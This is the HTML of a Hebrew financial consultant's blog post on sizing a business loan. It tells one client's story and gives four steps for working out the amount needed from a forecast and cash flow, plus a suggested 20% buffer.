href="https://yaelbarlev.co.il/wp-content/uploads/2026/01/cropped-yael-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://yaelbarlev.co.il/wp-content/uploads/2026/01/cropped-yael-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://yaelbarlev.co.il/wp-content/uploads/2026/01/cropped-yael-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.slick-list{direction:ltr}.elementor iframe{width:auto}</style><meta name="google-site-verification" content="3wUXUxqv9LESfpbiMYBkiqdvZgdyzvYDUUuXzlClWns" />  </head><body class="rtl wp-singular post-template-default single single-post postid-1310 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-53 elementor-page-1485"><div data-elementor-type="header" data-elementor-id="442" class="elementor elementor-442 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-da65d39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da65d39" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4e5811" data-id="d4e5811" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-224f34b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="224f34b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h6 class="elementor-heading-title elementor-size-default"><a href="tel:052-2696226">חייגו אלי 052-2696226</a></h6></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-95d3e18 elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="95d3e18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f8237c2" data-id="f8237c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5df6c86 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5df6c86" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://yaelbarlev.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-5df6c86" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5109"><a href="https://yaelbarlev.co.il/" class="elementor-item">עמוד הבית</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://yaelbarlev.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">יעל בר-לב</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3547"><a href="https://yaelbarlev.co.il/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%99/" class="elementor-item">השירותים שלי</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3557"><a href="https://yaelbarlev.co.il/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%95%d7%a0%d7%99%d7%94%d7%95%d7%9c%d7%99/" class="elementor-sub-item">ייעוץ פיננסי וניהולי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3558"><a href="https://yaelbarlev.co.il/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%95%d7%a0%d7%99%d7%94%d7%95%d7%9c%d7%99/" class="elementor-sub-item">ליווי פיננסי וניהולי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3559"><a href="https://yaelbarlev.co.il/%d7%9e%d7%99%d7%a7%d7%95%d7%93-%d7%a2%d7%a1%d7%a7%d7%99/" class="elementor-sub-item">מיקוד עסקי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3560"><a href="https://yaelbarlev.co.il/%d7%92%d7%99%d7%95%d7%a1-%d7%90%d7%a9%d7%a8%d7%90%d7%99/" class="elementor-sub-item">גיוס אשראי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3561"><a href="https://yaelbarlev.co.il/%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" class="elementor-sub-item">תכנית עסקית</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3562"><a href="https://yaelbarlev.co.il/%d7%94%d7%99%d7%aa%d7%9b%d7%a0%d7%95%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" class="elementor-sub-item">היתכנות עסקית</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3563"><a href="https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%91%d7%a2%d7%a8%d7%91%d7%95%d7%aa-%d7%9e%d7%93%d7%99%d7%a0%d7%94/" class="elementor-sub-item">הלוואה בערבות מדינה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3564"><a href="https://yaelbarlev.co.il/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa-%d7%95%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa/" class="elementor-sub-item">הדרכות והרצאות</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://yaelbarlev.co.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item">מאמרים</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3553"><a href="https://calcalist360.webflow.io/articles/y-l-br-lb" class="elementor-item">מן התקשורת</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://www.themarker.com/labels/2020-05-11/ty-article-labels/0000017f-f88a-d2d5-a9ff-f88ef7e70000" class="elementor-sub-item">מתוך האתר דה-מרקר</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.calcalist.co.il/article/hycvqzzbk" class="elementor-sub-item">מתוך האתר כלכליסט</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://calcalist360.webflow.io/articles/y-l-br-lb" class="elementor-sub-item">מתוך כלכליסט</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://yaelbarlev.co.il/%d7%94%d7%9e%d7%9c%d7%a6%d7%95%d7%aa/" class="elementor-item">המלצות</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3550"><a href="#" class="elementor-item elementor-item-anchor">גלריה</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552"><a href="https://yaelbarlev.co.il/%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">תמונות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://yaelbarlev.co.il/%d7%a1%d7%a8%d7%98%d7%95%d7%a0%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%94/" class="elementor-sub-item">סרטוני הדרכה</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://yaelbarlev.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false"><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i><span class="elementor-screen-only">תפריט</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-5df6c86" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5109"><a href="https://yaelbarlev.co.il/" class="elementor-item" tabindex="-1">עמוד הבית</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://yaelbarlev.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">יעל בר-לב</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3547"><a href="https://yaelbarlev.co.il/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%99/" class="elementor-item" tabindex="-1">השירותים שלי</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3557"><a href="https://yaelbarlev.co.il/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%95%d7%a0%d7%99%d7%94%d7%95%d7%9c%d7%99/" class="elementor-sub-item" tabindex="-1">ייעוץ פיננסי וניהולי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3558"><a href="https://yaelbarlev.co.il/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%95%d7%a0%d7%99%d7%94%d7%95%d7%9c%d7%99/" class="elementor-sub-item" tabindex="-1">ליווי פיננסי וניהולי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3559"><a href="https://yaelbarlev.co.il/%d7%9e%d7%99%d7%a7%d7%95%d7%93-%d7%a2%d7%a1%d7%a7%d7%99/" class="elementor-sub-item" tabindex="-1">מיקוד עסקי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3560"><a href="https://yaelbarlev.co.il/%d7%92%d7%99%d7%95%d7%a1-%d7%90%d7%a9%d7%a8%d7%90%d7%99/" class="elementor-sub-item" tabindex="-1">גיוס אשראי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3561"><a href="https://yaelbarlev.co.il/%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">תכנית עסקית</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3562"><a href="https://yaelbarlev.co.il/%d7%94%d7%99%d7%aa%d7%9b%d7%a0%d7%95%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">היתכנות עסקית</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3563"><a href="https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%91%d7%a2%d7%a8%d7%91%d7%95%d7%aa-%d7%9e%d7%93%d7%99%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">הלוואה בערבות מדינה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3564"><a href="https://yaelbarlev.co.il/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa-%d7%95%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הדרכות והרצאות</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://yaelbarlev.co.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מאמרים</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3553"><a href="https://calcalist360.webflow.io/articles/y-l-br-lb" class="elementor-item" tabindex="-1">מן התקשורת</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://www.themarker.com/labels/2020-05-11/ty-article-labels/0000017f-f88a-d2d5-a9ff-f88ef7e70000" class="elementor-sub-item" tabindex="-1">מתוך האתר דה-מרקר</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.calcalist.co.il/article/hycvqzzbk" class="elementor-sub-item" tabindex="-1">מתוך האתר כלכליסט</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://calcalist360.webflow.io/articles/y-l-br-lb" class="elementor-sub-item" tabindex="-1">מתוך כלכליסט</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://yaelbarlev.co.il/%d7%94%d7%9e%d7%9c%d7%a6%d7%95%d7%aa/" class="elementor-item" tabindex="-1">המלצות</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3550"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">גלריה</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552"><a href="https://yaelbarlev.co.il/%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תמונות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://yaelbarlev.co.il/%d7%a1%d7%a8%d7%98%d7%95%d7%a0%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%94/" class="elementor-sub-item" tabindex="-1">סרטוני הדרכה</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://yaelbarlev.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3388f74" data-id="3388f74" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-59feb09 elementor-widget elementor-widget-image" data-id="59feb09" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><style>.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="/"><img fetchpriority="high" width="1223" height="263" src="https://yaelbarlev.co.il/wp-content/uploads/2022/04/לוגו-יעל-כחול-ארוך-שקוף-cropped.png" class="attachment-full size-full wp-image-4991" alt="" srcset="https://yaelbarlev.co.il/wp-content/uploads/2022/04/לוגו-יעל-כחול-ארוך-שקוף-cropped.png 1223w, https://yaelbarlev.co.il/wp-content/uploads/2022/04/לוגו-יעל-כחול-ארוך-שקוף-cropped-300x65.png 300w, https://yaelbarlev.co.il/wp-content/uploads/2022/04/לוגו-יעל-כחול-ארוך-שקוף-cropped-1024x220.png 1024w, https://yaelbarlev.co.il/wp-content/uploads/2022/04/לוגו-יעל-כחול-ארוך-שקוף-cropped-768x165.png 768w" sizes="(max-width: 1223px) 100vw, 1223px" /></a></div></div></div></div></div></section></div></div><div data-elementor-type="single-post" data-elementor-id="1485" class="elementor elementor-1485 elementor-location-single post-1310 post type-post status-publish format-standard has-post-thumbnail hentry category-1" data-elementor-post-type="elementor_library"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-6b976a67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b976a67" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eaed9b8" data-id="5eaed9b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1345be98 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1345be98" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">הלוואה נכונה לעסק</h1></div></div><div class="elementor-element elementor-element-0ec0b2d elementor-widget elementor-widget-theme-post-content" data-id="0ec0b2d" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>מתלבטים לגבי הלוואה חדשה לעסק?<br />חושבים אם בכלל צריך אותה? ואם כן, אז כמה כסף לבקש?</p><p>זה בדיוק מה שקרה לשלומי, בעל חברה המספקת שירות לסקטור הפרטי.<br />הוא ביקש מהבנק הלוואה על סך 650,000 ש&quot;ח עבור מימון מיזם חדש שהחל לקדם ובמטרה לצמצם פערי אשראי עתידיים שזיהה מבעוד מועד.<br />כשנשאל על ידי הבנק על סמך מה הסכום המבוקש, ענה שלומי: &quot;להערכתי זה יספיק לי&quot;, <span style="color: #ff0000;">התשובה לא סיפקה את הבנק.</span></p><p>לאחר בדיקה שערכתי יחד עם שלומי, גילינו שהסכום אותו ביקש היה נמוך ולא עונה על הצרכים.<br />חקרנו, בדקנו וחישבנו את הצרכים שלשמם הוגשה הבקשה, הכנו בקשה חדשה על סך 1.5 מיליון ש&quot;ח והגשנו אותה לבנק.<br />הבקשה אושרה ע&quot;י הבנק ושלומי זכה לתנאים מצוינים.</p><p>ההלוואה אפשרה לשלומי לסיים את הפרויקט בהצלחה (בימים אלה נמצא בשלבי הרצה סופיים) ולשמור על התנהלות שוטפת חיובית.</p><p>&nbsp;</p><p><strong>אז מה צריכים לעשות, כדי לבחון לכמה כסף אנו זקוקים וכמה לבקש ממקור המימון?</strong><br />אפשר לנסות להעריך ולשאר ולקוות לטוב או  שאפשר לעבור בצורה נכונה ומדויקת, בלי קיצורי דרך, אך בצורה פשוטה ויעילה, איך?</p><ol><li>בונים תחזית (מינימום שנה קדימה) ותקציבים, אותם מחלקים לסעיפים רלוונטיים.</li><li>&quot;שופכים&quot; את הנתונים לתזרים מזומנים (ע&quot;פ סכומים ומועדים צפויים).</li><li>בוחנים אם וכמה כסף צריך לגישור על פערי אשראי עתידיים.</li><li>מוסיפים סכומי ומועדי השקעות או גורמים אחרים, המשפיעים על כמות הכסף הנדרש.</li></ol><p>בשלב זה, תדעו במדוייק מה הוא הסכום הנדרש!</p><p><span style="color: #333399;">המלצה שלי &#8211; אל תגייסו את הסכום המדוייק אותו אתם מקבלים בתחשיב!</span></p><p>הגדילו את הסכום בכ-20%, על מנת להשאיר מקום לתמרון במידת הצורך.<br />זכרו כי לרוב, הבנק אינו נעתר לבקשה של הלוואה נוספת בפרק הזמן הקצר, כך שאם לא תערכו מראש אתם עלולים למצוא את עצמכם ללא מקורות מימון ובלי יכולת לסיים את הפרויקט.</p><p>התוספת אמנם לא בחינם, אך יתרונותיה במידת הצורך שוות הרבה יותר.</p><p><span style="color: #333399;">טיפ נוסף &#8211; בדקו את האפשרות לשים את התוספת בצד, על מנת שתישאר זמינה במידת הצורך.</span></p><p><strong>לסיכום</strong>:  לפני שלוקחים הלוואה, חשוב להיערך בצורה נכונה ומדויקת &#8211; לדעת כמה כסף צריך ולבקש את הסכום הנכון שיתאים לצרכי העסק, תכניותיו ואופיו.<br />כך נוכל לאפשר את מימוש תכנית העבודה ולמנוע חוסרים במהלך הפעילות.<br />תמיד עדיף שיהיה מעט אשראי עודף, אמנם הוצאות המימון יגדלו מעט, אם אם נגיע ליום סגריר, יהיה לנו פתרון נגיש!</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c2b7de6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b7de6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da8863f" data-id="da8863f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-79361b1 elementor-widget elementor-widget-heading" data-id="79361b1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">לקוחות ממליצים</h4></div></div><div class="elementor-element elementor-element-c456cbb elementor-widget elementor-widget-html" data-id="c456cbb" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><script defer async src='https://cdn.trustindex.io/loader.js?979cc6b60bb4308ea6366337d26'></script></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2996792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2996792" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8657807" data-id="8657807" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2375851 elementor-widget elementor-widget-heading" data-id="2375851" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">עוד בנושא</h4></div></div><div class="elementor-element elementor-element-db947ef elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="db947ef" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards"><div class="elementor-widget-container"><link rel="stylesheet" href="https://yaelbarlev.co.il/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css"><div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid"><article class="elementor-post elementor-grid-item post-1586 post type-post status-publish format-standard has-post-thumbnail hentry category-1"><div class="elementor-post__card"><a class="elementor-post__thumbnail__link" href="https://yaelbarlev.co.il/%d7%90%d7%99%d7%9a-%d7%9c%d7%92%d7%a8%d7%95%d7%9d-%d7%9c%d7%91%d7%a0%d7%a7-%d7%9c%d7%90%d7%a9%d7%a8-%d7%90%d7%a9%d7%a8%d7%90%d7%99/" target="_blank"><div class="elementor-post__thumbnail"><img width="900" height="572" src="https://yaelbarlev.co.il/wp-content/uploads/2019/06/IMG_20190618_100447.jpg" class="attachment-full size-full wp-image-3247" alt="" decoding="async" srcset="https://yaelbarlev.co.il/wp-content/uploads/2019/06/IMG_20190618_100447.jpg 900w, https://yaelbarlev.co.il/wp-content/uploads/2019/06/IMG_20190618_100447-300x191.jpg 300w, https://yaelbarlev.co.il/wp-content/uploads/2019/06/IMG_20190618_100447-768x488.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div></a><div class="elementor-post__text"><h5 class="elementor-post__title"><a href="https://yaelbarlev.co.il/%d7%90%d7%99%d7%9a-%d7%9c%d7%92%d7%a8%d7%95%d7%9d-%d7%9c%d7%91%d7%a0%d7%a7-%d7%9c%d7%90%d7%a9%d7%a8-%d7%90%d7%a9%d7%a8%d7%90%d7%99/" target=&quot;_blank&quot;>איך לגרום לבנק לאשר אשראי?</a></h5><div class="elementor-post__excerpt"><p>עסקים רבים מתמודדים עם יחס שלילי מהבנק ונאלצים לעבור תקופות קשות בעסק בלי סיוע חיצוני &quot;הגעתי לבנק לבקש הלוואה למימון הייבוא הקרוב ועוד לפני שהספקתי</p></div><a class="elementor-post__read-more" href="https://yaelbarlev.co.il/%d7%90%d7%99%d7%9a-%d7%9c%d7%92%d7%a8%d7%95%d7%9d-%d7%9c%d7%91%d7%a0%d7%a7-%d7%9c%d7%90%d7%a9%d7%a8-%d7%90%d7%a9%d7%a8%d7%90%d7%99/" aria-label="קרא עוד אודות איך לגרום לבנק לאשר אשראי?" target="_blank">קרא עוד »</a></div></div></article><article class="elementor-post elementor-grid-item post-3144 post type-post status-publish format-standard has-post-thumbnail hentry category-1"><div class="elementor-post__card"><a class="elementor-post__thumbnail__link" href="https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%91%d7%aa%d7%a0%d7%90%d7%99-%d7%a1%d7%95%d7%a3-%d7%a9%d7%a0%d7%94-%d7%91%d7%91%d7%a0%d7%a7-%d7%95%d7%91%d7%97%d7%91%d7%a8%d7%95%d7%aa-%d7%94%d7%90%d7%a9%d7%a8/" target="_blank"><div class="elementor-post__thumbnail"><img width="940" height="788" src="https://yaelbarlev.co.il/wp-content/uploads/2019/08/להרוויח-1.png" class="attachment-full size-full wp-image-3262" alt="" decoding="async" srcset="https://yaelbarlev.co.il/wp-content/uploads/2019/08/להרוויח-1.png 940w, https://yaelbarlev.co.il/wp-content/uploads/2019/08/להרוויח-1-300x251.png 300w, https://yaelbarlev.co.il/wp-content/uploads/2019/08/להרוויח-1-768x644.png 768w" sizes="(max-width: 940px) 100vw, 940px" /></div></a><div class="elementor-post__text"><h5 class="elementor-post__title"><a href="https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%91%d7%aa%d7%a0%d7%90%d7%99-%d7%a1%d7%95%d7%a3-%d7%a9%d7%a0%d7%94-%d7%91%d7%91%d7%a0%d7%a7-%d7%95%d7%91%d7%97%d7%91%d7%a8%d7%95%d7%aa-%d7%94%d7%90%d7%a9%d7%a8/" target=&quot;_blank&quot;>הלוואה בתנאי סוף שנה בבנק ובחברות האשראי</a></h5><div class="elementor-post__excerpt"><p>החברה צריכה כסף להשקעה? העסק זקוק להלוואה להזמנת מלאי? סוף השנה האזרחית הוא זמן מצויין לגייס כסף מהבנק ומגופי אשראי חוץ בנקאיים לקראת סוף השנה</p></div><a class="elementor-post__read-more" href="https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%91%d7%aa%d7%a0%d7%90%d7%99-%d7%a1%d7%95%d7%a3-%d7%a9%d7%a0%d7%94-%d7%91%d7%91%d7%a0%d7%a7-%d7%95%d7%91%d7%97%d7%91%d7%a8%d7%95%d7%aa-%d7%94%d7%90%d7%a9%d7%a8/" aria-label="קרא עוד אודות הלוואה בתנאי סוף שנה בבנק ובחברות האשראי" target="_blank">קרא עוד »</a></div></div></article><article class="elementor-post elementor-grid-item post-1730 post type-post status-publish format-standard has-post-thumbnail hentry category-1"><div class="elementor-post__card"><a class="elementor-post__thumbnail__link" href="https://yaelbarlev.co.il/%d7%9c%d7%a0%d7%94%d7%9c-%d7%a2%d7%a1%d7%a7-%d7%a9%d7%9e%d7%a8%d7%95%d7%95%d7%99%d7%97-%d7%9b%d7%a1%d7%a3/" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" width="940" height="788" src="https://yaelbarlev.co.il/wp-content/uploads/2023/01/Untitled-design-9.png" class="attachment-full size-full wp-image-3236" alt="" decoding="async" srcset="https://yaelbarlev.co.il/wp-content/uploads/2023/01/Untitled-design-9.png 940w, https://yaelbarlev.co.il/wp-content/uploads/2023/01/Untitled-design-9-300x251.png 300w, https://yaelbarlev.co.il/wp-content/uploads/2023/01/Untitled-design-9-768x644.png 768w" sizes="(max-width: 940px) 100vw, 940px" /></div></a><div class="elementor-post__text"><h5 class="elementor-post__title"><a href="https://yaelbarlev.co.il/%d7%9c%d7%a0%d7%94%d7%9c-%d7%a2%d7%a1%d7%a7-%d7%a9%d7%9e%d7%a8%d7%95%d7%95%d7%99%d7%97-%d7%9b%d7%a1%d7%a3/" target=&quot;_blank&quot;>לנהל עסק שמרוויח כסף</a></h5><div class="elementor-post__excerpt"><p>&quot;העסק מרווח אבל אין בעסק כסף“ הרבה עסקים שפונים אלי לייעוץ וליווי עסקי מדווחים שלמרות שהעסק פעיל ורווחי בפועל תמיד חסר כסף. הם עובדים קשה</p></div><a class="elementor-post__read-more" href="https://yaelbarlev.co.il/%d7%9c%d7%a0%d7%94%d7%9c-%d7%a2%d7%a1%d7%a7-%d7%a9%d7%9e%d7%a8%d7%95%d7%95%d7%99%d7%97-%d7%9b%d7%a1%d7%a3/" aria-label="קרא עוד אודות לנהל עסק שמרוויח כסף" target="_blank">קרא עוד »</a></div></div></article></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="145" class="elementor elementor-145 elementor-location-footer" 